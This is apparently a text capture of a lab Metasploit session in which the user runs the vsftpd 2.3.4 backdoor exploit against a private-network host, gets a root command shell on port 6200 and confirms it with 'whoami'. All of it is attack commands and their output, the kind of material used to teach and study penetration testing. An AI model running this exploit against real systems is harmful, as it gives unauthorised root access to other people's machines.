 Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 >
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 10.0.2.4
RHOSTS => 10.0.2.4
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.0.2.4 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/
basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 10.0.2.4:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.0.2.4:21 - USER: 331 Please specify the password.
[+] 10.0.2.4:21 - Backdoor service has been spawned, handling...
[+] 10.0.2.4:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.0.2.15:39473 -> 10.0.2.4:6200) at 2026-07-09 02:50:50 -0400
whoami
root
Right Ctrl